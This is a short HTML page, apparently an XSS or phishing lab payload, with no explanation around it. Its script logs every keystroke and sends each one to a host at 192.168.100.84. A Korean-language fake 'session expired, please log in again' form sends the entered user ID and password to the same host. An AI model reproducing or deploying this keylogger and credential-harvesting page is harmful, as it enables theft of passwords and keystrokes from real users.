 <html>
<body>
<script>
document.addEventListener('keydown', function(e) {
    new Image().src='http://192.168.100.84/?key='+e.key;
});
</script>
<h2>세션이 만료되었습니다. 다시 로그인해주세요.</h2>
<form action="http://192.168.100.84/" method="get">
  아이디: <input type="text" name="id"><br>
  비밀번호: <input type="text" name="pw"><br>
  <input type="submit" value="로그인">
</form>
</body>
</html>